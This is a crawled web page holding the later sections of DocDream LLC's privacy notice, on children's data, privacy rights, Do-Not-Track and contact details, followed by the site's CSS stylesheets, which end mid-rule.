<p><span style="font-size: 12pt;"><strong>In Short:</strong> We do not knowingly collect data from or market to children under 18 years of age.</span></p>
<p><span style="font-size: 12pt;">We do not knowingly solicit data from or market to children under 18 years of age. By using the Services, you represent that you are at least 18 or that you are the parent or</span><br /><span style="font-size: 12pt;">guardian of such a minor and consent to such minor dependent's use of the Services. If we learn that personal information from users less than 18 years of age has been</span><br /><span style="font-size: 12pt;">collected, we will deactivate the account and take reasonable measures to promptly delete such data from our records. If you become aware of any data we may have collected </span><span style="font-size: 12pt;">from children under age 18, please contact us at <span id="cloakb8e71f5482dab5124e59ac2706d864d6">Ця електронна адреса захищена від спам-ботів. Вам необхідно увімкнути JavaScript, щоб побачити її.</span><script type='text/javascript'>
				document.getElementById('cloakb8e71f5482dab5124e59ac2706d864d6').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyb8e71f5482dab5124e59ac2706d864d6 = '&#97;ndy.g&#117;r&#97;' + '&#64;';
				addyb8e71f5482dab5124e59ac2706d864d6 = addyb8e71f5482dab5124e59ac2706d864d6 + 'd&#111;cdr&#101;&#97;m' + '&#46;' + 'c&#111;m';
				var addy_textb8e71f5482dab5124e59ac2706d864d6 = '&#97;ndy.g&#117;r&#97;' + '&#64;' + 'd&#111;cdr&#101;&#97;m' + '&#46;' + 'c&#111;m';document.getElementById('cloakb8e71f5482dab5124e59ac2706d864d6').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyb8e71f5482dab5124e59ac2706d864d6 + '\'>'+addy_textb8e71f5482dab5124e59ac2706d864d6+'<\/a>';
		</script>.</span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="What_are_your_privacy_rights"></a>8. WHAT ARE YOUR PRIVACY RIGHTS?</strong></span></p>
<p><span style="font-size: 12pt;"><strong>In Short:</strong> In some regions, such as the European Economic Area (EEA), United Kingdom (UK), and Switzerland, you have rights that allow you greater access to and control over </span><span style="font-size: 12pt;">your personal information. You may review, change, or terminate your account at any time.</span><br /><br /><span style="font-size: 12pt;">In some regions (like the EEA, UK, and Switzerland), you have certain rights under applicable data protection laws. These may include the right (i) to request access and obtain a </span><span style="font-size: 12pt;">copy of your personal information, (ii) to request rectification or erasure; (iii) to restrict the processing of your personal information; (vi) if applicable, to data portability; and (vii) not </span><span style="font-size: 12pt;">to be subject to automated decision-making. In certain circumstances, you may also have the right to object to the processing of your personal information. You can make such a </span><span style="font-size: 12pt;">request by contacting us by using the contact details provided in the section "HOW CAN YOU CONTACT US ABOUT THIS NOTICE?" below.</span><br /><span style="font-size: 12pt;">We will consider and act upon any request in accordance with applicable data protection laws.</span></p>
<p><span style="font-size: 12pt;">If you are located in the EEA or UK and you believe we are unlawfully processing your personal information, you also have the right to complain to your Member State data</span><br /><span style="font-size: 12pt;">protection authority or UK data protection authority.</span></p>
<p><span style="font-size: 12pt;">If you are located in Switzerland, you may contact the Federal Data Protection and Information Commissioner.</span></p>
<p><span style="font-size: 12pt;">Withdrawing your consent: If we are relying on your consent to process your personal information, you have the right to withdraw your consent at any time. You can withdraw </span><span style="font-size: 12pt;">your consent at any time by contacting us by using the contact details provided in the section "HOW CAN YOU CONTACT US ABOUT THIS NOTICE?" below.</span></p>
<p><span style="font-size: 12pt;">However, please note that this will not affect the lawfulness of the processing before its withdrawal nor, will it affect the processing of your personal information conducted in </span><span style="font-size: 12pt;">reliance on lawful processing grounds other than consent.</span> <span style="font-size: 12pt;">If you have questions or comments about your privacy rights, you may email us at <span id="cloak4ca9b8743794ddd6c31a7834280a18bc">Ця електронна адреса захищена від спам-ботів. Вам необхідно увімкнути JavaScript, щоб побачити її.</span><script type='text/javascript'>
				document.getElementById('cloak4ca9b8743794ddd6c31a7834280a18bc').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy4ca9b8743794ddd6c31a7834280a18bc = '&#97;ndy.g&#117;r&#97;' + '&#64;';
				addy4ca9b8743794ddd6c31a7834280a18bc = addy4ca9b8743794ddd6c31a7834280a18bc + 'd&#111;cdr&#101;&#97;m' + '&#46;' + 'c&#111;m';
				var addy_text4ca9b8743794ddd6c31a7834280a18bc = '&#97;ndy.g&#117;r&#97;' + '&#64;' + 'd&#111;cdr&#101;&#97;m' + '&#46;' + 'c&#111;m';document.getElementById('cloak4ca9b8743794ddd6c31a7834280a18bc').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy4ca9b8743794ddd6c31a7834280a18bc + '\'>'+addy_text4ca9b8743794ddd6c31a7834280a18bc+'<\/a>';
		</script>.</span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="Controls_for_do-not-track_features"></a>9. CONTROLS FOR DO-NOT-TRACK FEATURES</strong></span></p>
<p><span style="font-size: 12pt;">Most web browsers and some mobile operating systems and mobile applications include a Do-Not-Track ("DNT") feature or setting you can activate to signal your privacy </span><span style="font-size: 12pt;">preference not to have data about your online browsing activities monitored and collected. At this stage no uniform technology standard for recognizing and implementing DNT </span><span style="font-size: 12pt;">signals has been finalized. As such, we do not currently respond to DNT browser signals or any other mechanism that automatically communicates your choice not to be tracked</span> <span style="font-size: 12pt;">online. If a standard for online tracking is adopted that we must follow in the future, we may inform you about that practice in a revised version of this privacy notice.</span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="Do_we_make_updates_to_this_notice"></a>10. DO WE MAKE UPDATES TO THIS NOTICE?</strong></span></p>
<p><span style="font-size: 12pt;"><strong>In Short:</strong> Yes, we will update this notice as necessary to stay compliant with relevant laws.</span></p>
<p><span style="font-size: 12pt;">We may update this privacy notice from time to time. The updated version will be indicated by an updated "Revised" date and the updated version will be effective as soon as it is </span><span style="font-size: 12pt;">accessible. If we make material changes to this privacy notice, we may notify you either by prominently posting a notice of such changes or by directly sending you a notification.</span> <span style="font-size: 12pt;">We encourage you to review this privacy notice frequently to be informed of how we are protecting your information.</span><br /><br /><span style="font-size: 12pt; color: #ff0000;"><strong><a id="How_can_you_contact_us_about_this_notice"></a>11. HOW CAN YOU CONTACT US ABOUT THIS NOTICE?</strong></span><br /><span style="font-size: 12pt;">If you have questions or comments about this notice, you may email us at <span id="cloak18fe6916e0d7eae3a50a7906f6f54158">Ця електронна адреса захищена від спам-ботів. Вам необхідно увімкнути JavaScript, щоб побачити її.</span><script type='text/javascript'>
				document.getElementById('cloak18fe6916e0d7eae3a50a7906f6f54158').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy18fe6916e0d7eae3a50a7906f6f54158 = '&#97;ndy.g&#117;r&#97;' + '&#64;';
				addy18fe6916e0d7eae3a50a7906f6f54158 = addy18fe6916e0d7eae3a50a7906f6f54158 + 'd&#111;cdr&#101;&#97;m' + '&#46;' + 'c&#111;m';
				var addy_text18fe6916e0d7eae3a50a7906f6f54158 = '&#97;ndy.g&#117;r&#97;' + '&#64;' + 'd&#111;cdr&#101;&#97;m' + '&#46;' + 'c&#111;m';document.getElementById('cloak18fe6916e0d7eae3a50a7906f6f54158').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy18fe6916e0d7eae3a50a7906f6f54158 + '\'>'+addy_text18fe6916e0d7eae3a50a7906f6f54158+'<\/a>';
		</script> or contact us by post at:</span><br /><span style="font-size: 12pt;">DocDream LLC</span><br /><span style="font-size: 12pt;">5780 Magnetic Loop</span><br /><span style="font-size: 12pt;">san Jose, CA 95119</span><br /><span style="font-size: 12pt;">United States</span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="How_can_you_modify_your_data"></a>12. HOW CAN YOU REVIEW, UPDATE, OR DELETE THE DATA WE COLLECT FROM YOU?</strong></span><br /><span style="font-size: 12pt;">You have the right to request access to the personal information we collect from you, change that information, or delete it. To request to review, update, or delete your personal</span> <span style="font-size: 12pt;">information, please fill out and submit a data subject access request.</span></p> <script> jQuery( document ).ready(function() { jQuery(".jh-image-popup-colorbox").colorbox(); });</script>			</section>

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>
		</div>

		<!-- //MAIN CONTENT -->

	</div>
</div> 

                  	
		
		

</div>


  



<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<div class="t3-copyright">
		<div class="container">
			<div class="row">
				<!-- //COPYRIGHTS -->
				<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
					<div class="col-md-12 copyright ">
						
					</div>
				</div>
				<!-- //FOOTER MENU -->
				<div class="col-lg-5 col-md-5 col-sm-5 col-xs-12">
														</div>
			</div>
		</div>
	</div>

</footer>
<!-- //FOOTER -->

  

</div>


<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-chevron-up"></i></button>
</div>
<!-- BACK TO TOP BUTTON -->


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.navigation.less.css
body_size: 755
content:
.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border-left-color: #262626;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #191919;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .nav > li > .separator {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav .caret {
  border-top-color: #354a6b;
  border-bottom-color: #354a6b;
}
.nav a:hover .caret {
  border-top-color: #1c2738;
  border-bottom-color: #1c2738;
}
.jb-breadcrumb-title {
  display: inline-block;
}
.t3-navhelper {
  background: #ffffff;
  border-top: none;
  color: #555555;
  padding: 5px 0;
  box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.04);
  height: 56px;
  padding-top: 12px;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  background: #ffffff;
  display: inline-block;
  float: right;
}
.breadcrumb > li + li:before {
  content: " ";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 10px;
}
.breadcrumb .dot {
  display: inline-block;
  margin: -1px 2px -1px 12px;
  width: 10px;
  height: 10px;
  background: #354a6b;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
}
.breadcrumb .dot img {
  display: none;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  display: table;
  content: " ";
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 20px;
  padding: 6px 12px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.modules.less.css
body_size: 9288
content:
.t3-module {
  background: transparent;
  color: inherit;
}
.t3-module .module-inner {
  padding: 0;
}
.module-title {
  color: #262626;
  font-family: "Alegreya", serif;
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 9px;
}
@media screen and (min-width: 768px) {
  .module-title {
    margin-bottom: 20px;
  }
}
.title-center .module-title,
.title-center .title_container {
  text-align: center;
}
.title_container .decor_default {
  display: block;
  width: 13px;
  height: 13px;
  background: #354a6b;
  border: 2px solid #eeeeee;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
  margin-top: 13px;
  margin-left: 26px;
}
.title_container .decor_default:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  left: 16px;
}
.title_container .decor_default:before {
  content: '';
  width: 20px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  left: -28px;
}
.title_container .decor-equal {
  display: inline-block;
  width: 13px;
  height: 13px;
  background: #354a6b;
  border: 2px solid #eeeeee;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
}
.title_container .decor-equal:after {
  content: '';
  width: 50px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  right: -60px;
}
.title_container .decor-equal:before {
  content: '';
  width: 50px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  left: -60px;
}
.title_container .decor-white {
  display: block;
  width: 13px;
  height: 13px;
  background: #FFF;
  border: 2px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
  margin-top: 13px;
  margin-left: 25px;
}
.title_container .decor-white:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 4px;
  right: -68px;
}
.title_container .decor-white:before {
  content: '';
  width: 20px;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 4px;
  left: -28px;
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
}
.module-ct:before,
.module-ct:after {
  display: table;
  content: " ";
}
.module-ct:after {
  clear: both;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 20px;
  padding-left: 20px;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eeeeee;
  font-size: 12px;
  padding-top: 10px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 10px 0;
  border-top: 1px solid #eeeeee;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eeeeee;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 4px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 5px 5px 0;
}
.tagspopular ul > li > a {
  background: #eeeeee;
  border-radius: 3px;
  color: #555555;
  display: block;
  padding: 2px 5px;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #1c2738;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #1c2738;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}
.home-intro .container {
  border-bottom: 1px solid #f6f4f4;
}
.finance_text {
  padding-bottom: 51px;
  background: url(../../../templates/docdream/images/c-logo.png) no-repeat 86% 100%;
}
.finance_text h3 {
  font-weight: normal;
  font-size: 36px;
  color: #354a6b;
  text-transform: capitalize;
  position: relative;
  line-height: 47px;
}
.finance_text h3:before {
  content: '“';
  position: absolute;
  color: #354a6b;
  font-size: 48px;
  left: -34px;
  top: -6px;
}
.finance_text p {
  font-family: "Open Sans", sans-serif;
  line-height: 24px;
  padding-top: 12px;
}
.finance_text a {
  font-weight: 700;
  font-size: 18px;
  color: #354a6b;
  display: block;
  text-transform: capitalize;
  text-decoration: underline;
  margin-top: 28px;
}
.finance_fact_item {
  border-bottom: 1px solid #f6f4f4;
  padding-top: 17px;
  padding-bottom: 17px;
}
.finance_fact_item:first-child {
  padding-top: 9px;
  padding-bottom: 17px;
}
.finance_fact_item:last-child {
  border: none;
}
.finance_fact_item .finance_fact_name {
  line-height: 19px;
  padding-left: 28px;
}
.finance_fact_item h6 {
  font-weight: normal;
  font-size: 24px;
  color: #262626;
}
.finance_fact_item span {
  color: #d0d0d0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Alegreya', serif;
}
.finance_fact_item .count p {
  color: #262626;
  font-size: 50px;
  font-weight: 700;
  font-family: 'Alegreya', serif;
}
.single_service_item {
  text-align: center;
  -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
  -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
  margin-top: 42px;
}
.single_service_item .service_icon {
  display: -webkit-flex;
  display: flex;
  height: 160px;
  width: 100%;
  background: url(../../../templates/docdream/images/arrow-bg.png) no-repeat 50% 110%;
  background-color: #f4f4f4;
}
.single_service_item .service_icon .icon_border {
  height: 80px;
  width: 80px;
  margin: auto;
  border: 2px solid #354a6b;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
}
.single_service_item .service_icon .icon_border span {
  display: block;
  padding: 15px;
  color: #354a6b;
}
.single_service_item .service_text {
  padding: 16px 0px;
}
.single_service_item .service_text h5 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 24px;
  text-transform: capitalize;
  color: #262626;
  margin-bottom: 19px;
}
.single_service_item .service_text p {
  line-height: 24px;
}
.single_service_item:hover .service_icon {
  background: url(../../../templates/docdream/images/arrow-bg.png) no-repeat 50% 101%;
  background-color: #354a6b;
  cursor: pointer;
}
.single_service_item:hover .icon_border {
  border: 1px solid #ffffff;
}
.single_service_item:hover .icon_border span {
  color: #ffffff;
}
#best-services .owl_slider {
  position: relative;
}
#best-services .owl-controls {
  top: -50px;
}
#best-services .owl-controls .owl-nav .fa {
  color: #9b9b9b;
  font-size: 36px;
  margin-left: 12px;
  transition: all .3s ease;
}
#best-services .owl-controls .owl-nav .fa:hover {
  color: #354a6b;
}
.section_bg {
  background: #f4f4f4;
  margin-top: 34px;
}
.section_bg .testimonial {
  position: relative;
}
.section_bg .testimonial .img_holder {
  float: right;
}
@media (max-width: 767px) {
  .section_bg .testimonial .img_holder {
    position: unset;
  }
}
@media (min-width: 768px) {
  .section_bg .testimonial .img_holder {
    position: relative;
  }
}
@media (min-width: 992px) {
  .section_bg .testimonial .img_holder {
    position: relative;
  }
}
@media (min-width: 1200px) {
  .section_bg .testimonial .img_holder {
    position: relative;
  }
}
.section_bg .testimonial .img_holder .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(53, 74, 107, 0.9);
}
.section_bg .testimonial .slider_container {
  position: absolute;
  right: 15px;
  padding-left: 17px;
}
@media (max-width: 767px) {
  .section_bg .testimonial .slider_container {
    top: 30px;
  }
}
@media (min-width: 768px) {
  .section_bg .testimonial .slider_container {
    top: 96px;
  }
}
@media (min-width: 992px) {
  .section_bg .testimonial .slider_container {
    top: 96px;
  }
}
@media (min-width: 1200px) {
  .section_bg .testimonial .slider_container {
    top: 96px;
  }
}
.section_bg .testimonial .slider_container .flaticon-quotes3:before {
  color: #ffffff;
  font-size: 30px;
}
.section_bg .testimonial .slider_container .speach {
  font-style: italic;
  font-size: 20px;
  font-weight: normal;
  color: #fff;
  position: relative;
  padding: 23px 38px 32px 0;
  line-height: 32px;
  margin-bottom: 37px;
}
.section_bg .testimonial .slider_container .speach:before {
  content: '';
  width: 70px;
  height: 1px;
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
}
.section_bg .testimonial .slider_container h6 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 18px;
  color: #fff;
}
.section_bg .testimonial .slider_container .client_name span {
  font-style: italic;
  color: #fff;
}
.section_bg .testimonial .slider_container .carousel-indicators {
  left: 4%;
  bottom: -68px;
}
.section_bg .testimonial .slider_container .carousel-indicators li {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 2px solid #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 0px 0px 1px 0px #ffffff;
  -moz-box-shadow: 0px 0px 1px 0px #ffffff;
  box-shadow: 0px 0px 1px 0px #ffffff;
  position: relative;
  margin: 0px 0px 0px 8px;
}
.section_bg .testimonial .slider_container .carousel-indicators li:before {
  content: '_';
  height: 1px;
  width: 0;
  position: absolute;
  bottom: -7px;
  left: -3px;
  background: #ffffff;
}
.section_bg .testimonial .slider_container .carousel-indicators li:hover:before {
  width: 12px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.people_choose_us {
  padding-top: 65px;
  padding-left: 18px;
  position: relative;
}
.people_choose_us:before {
  content: '';
  width: 1px;
  height: 41%;
  background: #e2e2e2;
  position: absolute;
  top: 45%;
  left: calc(8%);
}
.people_choose_us h5 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 24px;
  color: #262626;
  margin-bottom: 15px;
}
.people_choose_us .icon:before {
  color: #354a6b;
  font-size: 39px;
  display: block;
}
.people_choose_us .flaticon-tasks2:before {
  font-size: 55px;
  margin-left: -9px;
  margin-top: -3px;
}
.people_choose_us .choose_category {
  padding-top: 32px;
  margin-bottom: -25px;
}
.people_choose_us .choose_category i,
.people_choose_us .choose_category em {
  padding-left: 17px;
  padding-top: 21px;
  color: #e2e2e2;
}
.people_choose_us .choose_category .text_holder {
  padding-left: 31px;
}
.faq_sec {
  padding-top: 59px;
}
.faq_sec .accordion-widget {
  padding-top: 21px;
  padding-left: 11px;
}
.faq_sec .accordion-widget .accordion-heading {
  line-height: 0px;
  padding: 20px;
  position: relative;
}
.faq_sec .accordion-widget .accordion-heading:before {
  content: '';
  width: 16px;
  height: 16px;
  background: #fff;
  border: 2px solid #f6f4f4;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  position: absolute;
  left: -12px;
  top: 30px;
}
.faq_sec .accordion-widget .accordion-heading:active:before,
.faq_sec .accordion-widget .accordion-heading:hover:before,
.faq_sec .accordion-widget .accordion-heading:focus:before {
  border: 2px solid #354a6b;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.faq_sec .accordion-widget .accordion-heading a {
  text-decoration: none;
  outline: none;
}
.faq_sec .accordion-widget .accordion-heading a h5 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 24px;
  color: #262626;
}
.faq_sec .panel-default:before {
  content: '';
  width: 1px;
  height: 100%;
  background: #f6f4f4;
  position: absolute;
  top: 28px;
  left: -5px;
}
.faq_sec .panel-default:last-child:before {
  width: 0;
}
.faq_sec .panel-default {
  border: none;
  box-shadow: none;
  position: relative;
}
.faq_sec .accordion-heading {
  position: relative;
  padding: 14px;
}
.faq_sec .panel-group .jb-panel + .jb-panel {
  margin-top: 4px;
}
.faq_sec .panel-body {
  padding: 5px 18px;
}
.faq_sec .panel-body p {
  line-height: 23px;
}
.gallery_sec {
  padding-top: 70px;
}
.gallery_sec .gallery_img {
  float: left;
  padding-top: 3px;
}
.gallery_sec .gallery_img:nth-child(2),
.gallery_sec .gallery_img:nth-child(5),
.gallery_sec .gallery_img:nth-child(4) {
  padding-left: 3px;
}
.gallery_sec .gallery_img .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(53, 74, 107, 0.9);
  cursor: pointer;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.gallery_sec .gallery_img:hover .overlay {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.transition3s {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.transform_img_holder:hover img {
  opacity: 1;
  transform: scale(1.15, 1.15);
  -webkit-transform: scale(1.15, 1.15);
  -moz-transform: scale(1.15, 1.15);
  -ms-transform: scale(1.15, 1.15);
  -o-transform: scale(1.15, 1.15);
  cursor: pointer;
}
.transform_img_holder {
  overflow: hidden;
  position: relative;
}
.transform_img_holder img {
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -ms-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.button a {
  font-weight: 700;
  font-size: 16px;
  color: #354a6b;
  background: #ffffff;
  margin: 10px 0 0 37px;
  display: inline-block;
  line-height: 47px;
  padding: 0 28px 0 29px;
  text-decoration: none;
  font-family: 'Open Sans', sans-serif !important;
}
.button a:hover {
  color: #fff;
}

.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #354a6b;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-right:hover,
.hvr-sweep-to-right:focus,
.hvr-sweep-to-right:active {
  color: #ffffff !important;
}
.hvr-sweep-to-right:hover:before,
.hvr-sweep-to-right:focus:before,
.hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-rightB {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-rightB:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #272727;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-rightB:hover,
.hvr-sweep-to-rightB:focus,
.hvr-sweep-to-rightB:active {
  color: white;
}
.hvr-sweep-to-rightB:hover:before,
.hvr-sweep-to-rightB:focus:before,
.hvr-sweep-to-rightB:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-right-white {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
